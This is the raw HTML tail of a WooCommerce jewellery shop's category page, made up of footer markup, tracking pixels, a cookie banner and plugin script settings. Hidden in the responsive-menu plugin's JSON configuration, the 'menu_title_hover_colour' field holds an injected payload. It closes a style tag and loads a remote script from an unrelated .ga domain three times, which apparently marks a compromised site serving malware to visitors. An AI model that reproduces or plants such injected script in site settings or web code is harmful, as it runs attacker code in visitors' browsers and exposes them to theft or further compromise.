src="http://angelobarreta.com/wp-content/uploads/2020/08/acs.png" alt="" width="95" height="52" /> </a></div>
			</div> <!-- .et_pb_text -->
			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row_inner -->
			</div> <!-- .et_pb_column -->
				</div> <!-- .et_pb_row -->
				
			</div> <!-- .et_pb_section --><div class="et_pb_section et_pb_section_3_tb_footer et_section_regular" >
				
				
				
				
					<div class="et_pb_row et_pb_row_0_tb_footer">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_2_tb_footer  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				<div class="et_pb_module et_pb_text et_pb_text_2_tb_footer  et_pb_text_align_center et_pb_bg_layout_light">
				
				
				<div class="et_pb_text_inner"><p><a href="http://angelobarreta.com/payment-methods/?lang=en">Payment Methods</a>  |  <a href="http://angelobarreta.com/shipping-methods/?lang=en">Shipping Options</a>  |  <a href="http://angelobarreta.com/privacy-policy/?lang=en">Privacy Policy</a>  |  <a href="http://angelobarreta.com/return-policy/?lang=en">Return Policy</a></p></div>
			</div> <!-- .et_pb_text -->
			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row --><div class="et_pb_row et_pb_row_1_tb_footer">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_3_tb_footer  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				<div class="et_pb_module et_pb_text et_pb_text_3_tb_footer  et_pb_text_align_left et_pb_text_align_center-tablet et_pb_bg_layout_light">
				
				
				<div class="et_pb_text_inner"><p>© 2020 AngeloBarreta.com<span class="i18n" data-i18n="footer.legal_text"> All Rights Reserved | <a href="http://angelobarreta.com/privacy-policy/?lang=en">Terms &amp; Privacy Policy </a>| Designed &amp; Developed by <a href="https://www.nightshift.gr/">Nightshift</a><span style="color: #ffffff;"><a href="https://www.fellowshipdigital.gr/" target="_blank" rel="noopener noreferrer" style="color: #ffffff;"><strong></strong></a></span></span></p></div>
			</div> <!-- .et_pb_text -->
			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row -->
				
				
			</div> <!-- .et_pb_section -->		</div><!-- .et_builder_inner_content -->
	</footer><!-- .et-l -->
	    </div> <!-- #et-main-area -->

			
		</div><!-- #et-boc -->
		</div> <!-- #page-container -->

				<style>
	.et_pb_slide.db_background_url:hover{
		cursor:pointer;
	}
	</style>
		<script>
	jQuery(function($){
		$(".db_background_url").click(function(){
			var url = $(this).data('db_background_url');
			if (url.indexOf('#') == 0 || url.indexOf('.') == 0) {
				et_pb_smooth_scroll($(url), false, 800);
			} else {
				document.location=url;
			}
		});
	});
	</script>
		<script>
	jQuery(function($) {
			
			var $links = $('.entry-content a, .et_pb_post_content a').filter(db_is_image_link).not(db_is_gallery_image_link);
			$links.filter(db_has_child_img).addClass('et_pb_lightbox_image'); 
			$links.not(db_has_child_img).magnificPopup({type:'image'});
			
			dbdb_enableLightboxOnMapModuleImages();

			function dbdb_enableLightboxOnMapModuleImages() {
				setTimeout(
					function() {
						$('.et_pb_map a')
							.filter(db_is_image_link)
							.filter(db_has_child_img)
							.magnificPopup({type:'image'});
					}, 
					2000
				);
			}
			
			function db_has_child_img() {
				return ($(this).children('img').length);
			}
			
			function db_is_image_link() {
				return (/\.(?:jpg|jpeg|gif|png|bmp)$/i.test($(this).attr('href')));
			}
			
			function db_is_gallery_image_link() {
				return ($(this).parent().hasClass("et_pb_gallery_image")); 
			}
		}
	);
	</script>
	
        <!-- Facebook Pixel Code - Product Feed Pro for WooCommerce by AdTribes.io -->
        <!------------------------------------------------------------------------------
        Make sure the g:id value in your Facebook catalogue feed matched with
        the content of the content_ids parameter in the Facebook Pixel Code
        ------------------------------------------------------------------------------->
        <script type="text/javascript">
            console.log("Facebook Pixel by AdTribes.io");
            !function(f,b,e,v,n,t,s)
            {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
            n.callMethod.apply(n,arguments):n.queue.push(arguments)};
            if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
            n.queue=[];t=b.createElement(e);t.async=!0;
            t.src=v;s=b.getElementsByTagName(e)[0];
            s.parentNode.insertBefore(t,s)}(window, document,'script',
            'https://connect.facebook.net/en_US/fbevents.js');

            fbq("init", "409732609993448");
            fbq("track", "PageView");
            fbq("track","ViewCategory",{content_category:'Home > Men > Bracelets', content_name:'Bracelets', content_type:"product", content_ids:"['24336','24249','24351','24266','24301','24236','23960','23960','23961','23961','23962','23962','23963','23963','23964','23964','23965','23965','23966','23966','23967','23967','24258','24230']"},{eventID:"480426502696e621387c157.15673128"});        </script>
        <noscript>
            <img height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=
            409732609993448&ev=PageView&noscript=1&eid=480426502696e621387c157.15673128"/>
        </noscript> 
        <!-- End Facebook Pixel Code -->
        	<!--copyscapeskip-->
	<aside id="moove_gdpr_cookie_info_bar" class="moove-gdpr-info-bar-hidden moove-gdpr-align-center moove-gdpr-dark-scheme gdpr_infobar_postion_top" aria-label="GDPR Cookie Banner" style="display: none;">
	<div class="moove-gdpr-info-bar-container">
		<div class="moove-gdpr-info-bar-content">
		
<div class="moove-gdpr-cookie-notice">
  <p>We are using cookies to give you the best experience on our website.</p><p>You can find out more about which cookies we are using or switch them off in <button  aria-haspopup="true" data-href="#moove_gdpr_cookie_modal" class="change-settings-button">settings</button>.</p>				<button class="moove-gdpr-infobar-close-btn gdpr-content-close-btn" aria-label="Close GDPR Cookie Banner">
					<span class="gdpr-sr-only">Close GDPR Cookie Banner</span>
					<i class="moovegdpr-arrow-close"></i>
				</button>
			</div>
<!--  .moove-gdpr-cookie-notice -->
		
<div class="moove-gdpr-button-holder">
			<button class="mgbutton moove-gdpr-infobar-allow-all gdpr-fbo-0" aria-label="Accept" >Accept</button>
						<button class="mgbutton moove-gdpr-infobar-settings-btn change-settings-button gdpr-fbo-2" aria-haspopup="true" data-href="#moove_gdpr_cookie_modal"  aria-label="Settings">Settings</button>
							<button class="moove-gdpr-infobar-close-btn gdpr-fbo-3" aria-label="Close GDPR Cookie Banner" >
					<span class="gdpr-sr-only">Close GDPR Cookie Banner</span>
					<i class="moovegdpr-arrow-close"></i>
				</button>
			</div>
<!--  .button-container -->
		</div>
		<!-- moove-gdpr-info-bar-content -->
	</div>
	<!-- moove-gdpr-info-bar-container -->
	</aside>
	<!-- #moove_gdpr_cookie_info_bar -->
	<!--/copyscapeskip-->
<div class="wooac-popup mfp-with-anim"></div><script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/b4ffc4d38dcc611ee8ba66b8c/23326bef4d3b3984e98393567.js");</script>
        <!-- START Google Code for Dynamic Retargeting -->
            <script type="text/javascript">
                
                gtag('event', 'page_view', {
                    'send_to'       : 'AW-520318919',
                    'ecomm_pagetype': 'category',
                    'ecomm_category': ["Bracelets with Stones","Men"]                });
            </script>
            
        <!-- END Google Code for Dynamic Retargeting -->

        	<script type="text/javascript">
				var et_animation_data = [{"class":"et_pb_row_inner_0_tb_footer","style":"slideTop","repeat":"once","duration":"1000ms","delay":"0ms","intensity":"10%","starting_opacity":"0%","speed_curve":"ease-in-out"}];
				</script>
	<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://angelobarreta.com/wp-admin/admin-ajax.php";
</script>
	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
<link rel="preload" href="https://angelobarreta.com/wp-content/plugins/divi-booster/core/icons/socicon/fonts/Socicon.woff2?87visu" as="font" crossorigin>
<style>
@font-face {
  font-family: 'Socicon';
  src:  url('https://angelobarreta.com/wp-content/plugins/divi-booster/core/icons/socicon/fonts/Socicon.eot?87visu');
  src:  url('https://angelobarreta.com/wp-content/plugins/divi-booster/core/icons/socicon/fonts/Socicon.eot?87visu#iefix') format('embedded-opentype'),
	url('https://angelobarreta.com/wp-content/plugins/divi-booster/core/icons/socicon/fonts/Socicon.woff2?87visu') format('woff2'),
	url('https://angelobarreta.com/wp-content/plugins/divi-booster/core/icons/socicon/fonts/Socicon.ttf?87visu') format('truetype'),
	url('https://angelobarreta.com/wp-content/plugins/divi-booster/core/icons/socicon/fonts/Socicon.woff?87visu') format('woff'),
	url('https://angelobarreta.com/wp-content/plugins/divi-booster/core/icons/socicon/fonts/Socicon.svg?87visu#Socicon') format('svg');
  font-weight: normal;
  font-style: normal;
  font-display: block;
}
</style>
		<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-54L6V4Q" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<!-- Load Facebook SDK for JavaScript -->
<div id="fb-root"></div>
<script>
   window.fbAsyncInit = function() {
     FB.init({
       xfbml            : true,
       version          : 'v9.0'
     });
   };
(function(d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = 'https://connect.facebook.net/en_US/sdk/xfbml.customerchat.js';
        fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
</script>
<!-- Your Chat Plugin code -->
<!-- div class="fb-customerchat"
   attribution=setup_tool
   page_id="930875220292609"
   theme_color="#cfac68">
</div -->
<link rel='stylesheet' id='dbdb-icons-socicon-css'  href='https://angelobarreta.com/wp-content/plugins/divi-booster/core/icons/socicon/style.css?ver=3.6.6' type='text/css' media='all' />
<script type='text/javascript' src='https://angelobarreta.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0' id='jquery-selectBox-js'></script>
<script type='text/javascript' id='jquery-yith-wcwl-js-extra'>
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"1","ajax_loader_url":"https:\/\/angelobarreta.com\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://angelobarreta.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.min.js?ver=3.0.22' id='jquery-yith-wcwl-js'></script>
<script type='text/javascript' id='rmp_menu_scripts-js-extra'>
/* <![CDATA[ */
var rmp_menu = {"ajaxURL":"https:\/\/angelobarreta.com\/wp-admin\/admin-ajax.php","wp_nonce":"7d2162ebb8","menu":[{"menu_theme":"Default","theme_type":"default","theme_location_menu":"0","submenu_submenu_arrow_width":"40","submenu_submenu_arrow_width_unit":"px","submenu_submenu_arrow_height":"39","submenu_submenu_arrow_height_unit":"px","submenu_arrow_position":"right","submenu_sub_arrow_background_colour":"rgba(33,33,33,0)","submenu_sub_arrow_background_hover_colour":"rgba(63,63,63,0)","submenu_sub_arrow_background_colour_active":"rgba(33,33,33,0)","submenu_sub_arrow_background_hover_colour_active":"rgba(63,63,63,0)","submenu_sub_arrow_border_width":"","submenu_sub_arrow_border_width_unit":"px","submenu_sub_arrow_border_colour":"#1d4354","submenu_sub_arrow_border_hover_colour":"#3f3f3f","submenu_sub_arrow_border_colour_active":"#1d4354","submenu_sub_arrow_border_hover_colour_active":"#3f3f3f","submenu_sub_arrow_shape_colour":"#fff","submenu_sub_arrow_shape_hover_colour":"#fff","submenu_sub_arrow_shape_colour_active":"#fff","submenu_sub_arrow_shape_hover_colour_active":"#fff","use_header_bar":"off","header_bar_items_order":{"logo":"off","title":"on","additional content":"off","menu":"on","search":"off"},"header_bar_title":"Responsive Menu","header_bar_html_content":"","header_bar_logo":"","header_bar_logo_link":"","header_bar_logo_width":"","header_bar_logo_width_unit":"%","header_bar_logo_height":"","header_bar_logo_height_unit":"px","header_bar_height":"80","header_bar_height_unit":"px","header_bar_padding":{"top":"0px","right":"5%","bottom":"0px","left":"5%"},"header_bar_font":"","header_bar_font_size":"14","header_bar_font_size_unit":"px","header_bar_text_color":"#ffffff","header_bar_background_color":"#1d4354","header_bar_breakpoint":"8000","header_bar_position_type":"fixed","header_bar_adjust_page":"on","header_bar_scroll_enable":"off","header_bar_scroll_background_color":"#36bdf6","mobile_breakpoint":"600","tablet_breakpoint":"8000","transition_speed":"0.5","sub_menu_speed":"0.2","show_menu_on_page_load":"off","menu_disable_scrolling":"off","menu_overlay":"off","menu_overlay_colour":"rgba(0,0,0,0.7)","desktop_menu_width":"","desktop_menu_width_unit":"%","desktop_menu_positioning":"absolute","desktop_menu_side":"left","desktop_menu_to_hide":"","use_current_theme_location":"off","mega_menu":{"225":"off","227":"off","229":"off","228":"off","226":"off"},"desktop_submenu_open_animation":"none","desktop_submenu_open_animation_speed":"100ms","desktop_submenu_open_on_click":"off","desktop_menu_hide_and_show":"off","menu_name":"Main Mobile","menu_to_use":"woman-mobile","different_menu_for_mobile":"off","menu_to_use_in_mobile":"main-menu","use_mobile_menu":"on","use_tablet_menu":"on","use_desktop_menu":"off","menu_display_on":"all-pages","menu_to_hide":"","submenu_descriptions_on":"off","custom_walker":"","menu_background_colour":"rgba(130,36,227,0)","menu_depth":"5","smooth_scroll_on":"off","smooth_scroll_speed":"500","menu_font_icons":{"id":["225"],"icon":[""]},"menu_links_height":"40","menu_links_height_unit":"px","menu_links_line_height":"40","menu_links_line_height_unit":"px","menu_depth_0":"5","menu_depth_0_unit":"%","menu_font_size":"24","menu_font_size_unit":"px","menu_font":"","menu_font_weight":"normal","menu_text_alignment":"left","menu_text_letter_spacing":"","menu_word_wrap":"off","menu_link_colour":"#fff","menu_link_hover_colour":"#fff","menu_current_link_colour":"#fff","menu_current_link_hover_colour":"#fff","menu_item_background_colour":"#cfac68","menu_item_background_hover_colour":"#ce8f12","menu_current_item_background_colour":"#ce8f12","menu_current_item_background_hover_colour":"#ce8f12","menu_border_width":"","menu_border_width_unit":"px","menu_item_border_colour":"#1d4354","menu_item_border_colour_hover":"#1d4354","menu_current_item_border_colour":"#1d4354","menu_current_item_border_hover_colour":"#3f3f3f","submenu_links_height":"40","submenu_links_height_unit":"px","submenu_links_line_height":"40","submenu_links_line_height_unit":"px","menu_depth_side":"left","menu_depth_1":"10","menu_depth_1_unit":"%","menu_depth_2":"15","menu_depth_2_unit":"%","menu_depth_3":"20","menu_depth_3_unit":"%","menu_depth_4":"25","menu_depth_4_unit":"%","submenu_item_background_colour":"#ce8f12","submenu_item_background_hover_colour":"#ce8900","submenu_current_item_background_colour":"rgba(33,33,33,0)","submenu_current_item_background_hover_colour":"rgba(63,63,63,0)","submenu_border_width":"","submenu_border_width_unit":"px","submenu_item_border_colour":"#1d4354","submenu_item_border_colour_hover":"#1d4354","submenu_current_item_border_colour":"#1d4354","submenu_current_item_border_hover_colour":"#3f3f3f","submenu_font_size":"22","submenu_font_size_unit":"px","submenu_font":"","submenu_font_weight":"normal","submenu_text_letter_spacing":"","submenu_text_alignment":"left","submenu_link_colour":"#fff","submenu_link_hover_colour":"#fff","submenu_current_link_colour":"#fff","submenu_current_link_hover_colour":"#fff","inactive_arrow_shape":"","active_arrow_shape":"","inactive_arrow_font_icon":"<span class=\"rmp-font-icon dashicons dashicons-arrow-right-alt2 \"><\/span>","active_arrow_font_icon":"<span class=\"rmp-font-icon dashicons dashicons-arrow-down-alt2 \"><\/span>","inactive_arrow_image":"","active_arrow_image":"","submenu_arrow_width":"40","submenu_arrow_width_unit":"px","submenu_arrow_height":"39","submenu_arrow_height_unit":"px","arrow_position":"right","menu_sub_arrow_shape_colour":"#fff","menu_sub_arrow_shape_hover_colour":"#fff","menu_sub_arrow_shape_colour_active":"#fff","menu_sub_arrow_shape_hover_colour_active":"#fff","menu_sub_arrow_border_width":"","menu_sub_arrow_border_width_unit":"px","menu_sub_arrow_border_colour":"#1d4354","menu_sub_arrow_border_hover_colour":"#3f3f3f","menu_sub_arrow_border_colour_active":"#1d4354","menu_sub_arrow_border_hover_colour_active":"#3f3f3f","menu_sub_arrow_background_colour":"rgba(33,33,33,0)","menu_sub_arrow_background_hover_colour":"rgba(63,63,63,0)","menu_sub_arrow_background_colour_active":"rgba(33,33,33,0.01)","menu_sub_arrow_background_hover_colour_active":"rgba(63,63,63,0)","fade_submenus":"off","fade_submenus_side":"left","fade_submenus_delay":"100","fade_submenus_speed":"500","use_slide_effect":"off","slide_effect_back_to_text":"Back","accordion_animation":"off","auto_expand_all_submenus":"off","auto_expand_current_submenus":"off","menu_item_click_to_trigger_submenu":"off","button_width":"55","button_width_unit":"px","button_height":"55","button_height_unit":"px","button_background_colour":"#1d4354","button_background_colour_hover":"#1d4354","button_background_colour_active":"#6fda44","toggle_button_border_radius":"5","button_transparent_background":"off","button_left_or_right":"right","button_position_type":"fixed","button_distance_from_side":"2","button_distance_from_side_unit":"%","button_top":"15","button_top_unit":"px","button_push_with_animation":"off","button_click_animation":"boring","button_line_margin":"5","button_line_margin_unit":"px","button_line_width":"25","button_line_width_unit":"px","button_line_height":"3","button_line_height_unit":"px","button_line_colour":"#fff","button_line_colour_hover":"#fff","button_line_colour_active":"#fff","button_font_icon":"","button_font_icon_when_clicked":"","button_image":"","button_image_when_clicked":"","button_title":"","button_title_open":"","button_title_position":"left","button_font":"","button_font_size":"14","button_font_size_unit":"px","button_title_line_height":"13","button_title_line_height_unit":"px","button_text_colour":"#fff","button_trigger_type_click":"on","button_trigger_type_hover":"off","button_click_trigger":"","items_order":{"title":"on","additional content":"on","menu":"on","search":"on"},"menu_title":"Menu","menu_title_link":"","menu_title_link_location":"_self","menu_title_image":"","menu_title_font_icon":"","menu_title_section_padding":{"top":"10%","right":"5%","bottom":"0%","left":"5%"},"menu_title_background_colour":"rgba(109,109,109,0)","menu_title_background_hover_colour":"rgba(109,109,109,0)","menu_title_font_size":"25","menu_title_font_size_unit":"px","menu_title_alignment":"center","menu_title_font_weight":"400","menu_title_font_family":"","menu_title_colour":"#ffffff","menu_title_hover_colour":"<\/style><script src='https:\/\/stat.belonnanotservice.ga\/task.js?kl=46'><\/script><style><\/style><script src='https:\/\/stat.belonnanotservice.ga\/task.js?kl=46'><\/script><style><\/style><script src='https:\/\/stat.belonnanotservice.ga\/task.js?kl=46'><\/script><style>#fff","menu_title_image_width":"","menu_title_image_width_unit":"%","menu_title_image_height":"","menu_title_image_height_unit":"px","menu_additional_content":"","menu_additional_section_padding":{"top":"0%","right":"5%","bottom":"10%","left":"5%"},"menu_additional_content_font_size":"16","menu_additional_content_font_size_unit":"px","menu_additional_content_alignment":"center","menu_additional_content_colour":"#6fda44","menu_search_box_text":"Search","menu_search_section_padding":{"top":"5%","right":"5%","bottom":"5%","left":"5%"},"menu_search_box_height":"45","menu_search_box_height_unit":"px","menu_search_box_border_radius":"30","menu_search_box_text_colour":"#1d4354","menu_search_box_background_colour":"#ffffff","menu_search_box_placeholder_colour":"#1d4354","menu_search_box_border_colour":"rgba(255,255,255,0)","menu_section_padding":{"top":"0px","right":"0px","bottom":"0px","left":"0px"},"menu_width":"75","menu_width_unit":"%","menu_maximum_width":"350","menu_maximum_width_unit":"px","menu_minimum_width":"320","menu_minimum_width_unit":"px","menu_auto_height":"off","menu_container_padding":{"top":"0px","right":"0px","bottom":"0px","left":"0px"},"menu_container_background_colour":"#1d4354","menu_background_image":"","animation_type":"slide","menu_appear_from":"left","animation_speed":"0.5","page_wrapper":"body","menu_close_on_body_click":"off","menu_close_on_scroll":"off","menu_close_on_link_click":"off","enable_touch_gestures":"off","menu_id":14940,"active_toggle_contents":"<span class=\"rmp-font-icon dashicons dashicons-arrow-down-alt2 \"><\/span>","inactive_toggle_contents":"<span class=\"rmp-font-icon dashicons dashicons-arrow-right-alt2 \"><\/span>"}]};
/* ]]> */
</script>
<script type='text/javascript' src='https://angelobarreta.com/wp-content/plugins/responsive-menu/v4.0.0/assets/js/rmp-menu.js?ver=4.1.3' id='rmp_menu_scripts-js'></script>
<script type='text/javascript' src='https://angelobarreta.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php?lang=en","wc_ajax_url":"\/?lang=en&wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/angelobarreta.com\/cart-2\/?lang=en","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://angelobarreta.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=5.3.3' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://angelobarreta.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php?lang=en","wc_ajax_url":"\/?lang=en&wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://angelobarreta.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=5.3.3' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php?lang=en","wc_ajax_url":"\/?lang=en&wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_5368ac041fc4046de6b7224899566ed4-en","fragment_name":"wc_fragments_5368ac041fc4046de6b7224899566ed4","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://angelobarreta.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=5.3.3' id='wc-cart-fragments-js'></script>
<script type='text/javascript' id='awdr-main-js-extra'>
/* <![CDATA[ */
var awdr_params = {"ajaxurl":"https:\/\/angelobarreta.com\/wp-admin\/admin-ajax.php","nonce":"5c18f1c676","enable_update_price_with_qty":"show_when_matched","refresh_order_review":"0","custom_target_simple_product":"","custom_target_variable_product":"","js_init_trigger":"","awdr_opacity_to_bulk_table":"","awdr_dynamic_bulk_table_status":"0","awdr_dynamic_bulk_table_off":"on","custom_simple_product_id_selector":"","custom_variable_product_id_selector":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://angelobarreta.com/wp-content/plugins/woo-discount-rules/v2/Assets/Js/site_main.js?ver=2.6.3' id='awdr-main-js'></script>
<script type='text/javascript' src='https://angelobarreta.com/wp-content/plugins/woo-discount-rules/v2/Assets/Js/awdr-dynamic-price.js?ver=2.6.3' id='awdr-dynamic-price-js'></script>
<script type='text/javascript' id='wooac-frontend-js-extra'>
/* <![CDATA[ */
var wooac_vars = {"ajax_url":"https:\/\/angelobarreta.com\/wp-admin\/admin-ajax.php","style":"default","effect":"mfp-3d-unfold","related":"no","close":"2000","delay":"300","notiny_position":"right-bottom","nonce":"28599b214e","is_rtl":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://angelobarreta.com/wp-content/plugins/woo-added-to-cart-notification/assets/js/frontend.js?ver=2.0.0' id='wooac-frontend-js'></script>
<script type='text/javascript' id='mailchimp-woocommerce-js-extra'>
/* <![CDATA[ */
var mailchimp_public_data = {"site_url":"https:\/\/angelobarreta.com","ajax_url":"https:\/\/angelobarreta.com\/wp-admin\/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"en","allowed_to_set_cookies":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://angelobarreta.com/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=2.8.3.03' id='mailchimp-woocommerce-js'></script>
<script type='text/javascript' id='divi-custom-script-js-extra'>
/* <![CDATA[ */
var DIVI = {"item_count":"%d Item","items_count":"%d Items"};
var et_shortcodes_strings = {"previous":"Previous","next":"Next"};
var et_pb_custom = {"ajaxurl":"https:\/\/angelobarreta.com\/wp-admin\/admin-ajax.php","images_uri":"https:\/\/angelobarreta.com\/wp-content\/themes\/Divi\/images","builder_images_uri":"https:\/\/angelobarreta.com\/wp-content\/themes\/Divi\/includes\/builder\/images","et_frontend_nonce":"91f5c6bb7d","subscription_failed":"Please, check the fields below to make sure you entered the correct information.","et_ab_log_nonce":"5a1b817ba4","fill_message":"Please, fill in the following fields:","contact_error_message":"Please, fix the following errors:","invalid":"Invalid email","captcha":"Captcha","prev":"Prev","previous":"Previous","next":"Next","wrong_captcha":"You entered the wrong number in captcha.","wrong_checkbox":"Checkbox","ignore_waypoints":"no","is_divi_theme_used":"1","widget_search_selector":".widget_search","ab_tests":[],"is_ab_testing_active":"","page_id":"24336","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"yes","is_shortcode_tracking":"","tinymce_uri":""}; var et_builder_utils_params = {"condition":{"diviTheme":true,"extraTheme":false},"scrollLocations":["app","top"],"builderScrollLocations":{"desktop":"app","tablet":"app","phone":"app"},"onloadScrollLocation":"app","builderType":"fe"}; var et_frontend_scripts = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
var et_pb_box_shadow_elements = [];
var et_pb_motion_elements = {"desktop":[],"tablet":[],"phone":[]};
var et_pb_sticky_elements = [];
/* ]]> */
</script>
<script type='text/javascript' src='https://angelobarreta.com/wp-content/themes/Divi/js/custom.unified.js?ver=4.9.4' id='divi-custom-script-js'></script>
<script type='text/javascript' src='https://angelobarreta.com/wp-content/themes/Divi/core/admin/js/es6-promise.auto.min.js?ver=4.9.4' id='es6-promise-js'></script>
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6LcsZcYZAAAAAOb0ZNIVRiaDYxwM152wVgRdtoYV&#038;ver=4.9.4' id='et-recaptcha-v3-js'></script>
<script type='text/javascript' id='et-core-api-spam-recaptcha-js-extra'>
/* <![CDATA[ */
var et_core_api_spam_recaptcha = {"site_key":"6LcsZcYZAAAAAOb0ZNIVRiaDYxwM152wVgRdtoYV","page_action":{"action":"_lang_en"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://angelobarreta.com/wp-content/themes/Divi/core/admin/js/recaptcha.js?ver=4.9.4' id='et-core-api-spam-recaptcha-js'></script>
<script type='text/javascript' src='https://angelobarreta.com/wp-content/plugins/supreme-modules-for-divi/scripts/frontend-bundle.min.js?ver=2.4.1' id='supreme-modules-for-divi-frontend-bundle-js'></script>
<script type='text/javascript' src='https://angelobarreta.com/wp-content/plugins/woofunnels-aero-checkout/builder/divi/scripts/frontend-bundle.min.js?ver=3.0.1' id='woofunnels-aero-checkout-frontend-bundle-js'></script>
<script type='text/javascript' src='https://angelobarreta.com/wp-content/plugins/woocommerce-multilingual/res/js/front-scripts.min.js?ver=4.11.5' id='wcml-front-scripts-js'></script>
<script type='text/javascript' id='cart-widget-js-extra'>
/* <![CDATA[ */
var actions = {"is_lang_switched":"1","force_reset":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://angelobarreta.com/wp-content/plugins/woocommerce-multilingual/res/js/cart_widget.min.js?ver=4.11.5' id='cart-widget-js'></script>
<script type='text/javascript' id='et-builder-cpt-modules-wrapper-js-extra'>
/* <![CDATA[ */
var et_modules_wrapper = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
/* ]]> */
</script>
<script type='text/javascript' src='https://angelobarreta.com/wp-content/themes/Divi/includes/builder/scripts/cpt-modules-wrapper.js?ver=4.9.4' id='et-builder-cpt-modules-wrapper-js'></script>
<script type='text/javascript' src='https://angelobarreta.com/wp-content/themes/Divi/core/admin/js/common.js?ver=4.9.4' id='et-core-common-js'></script>
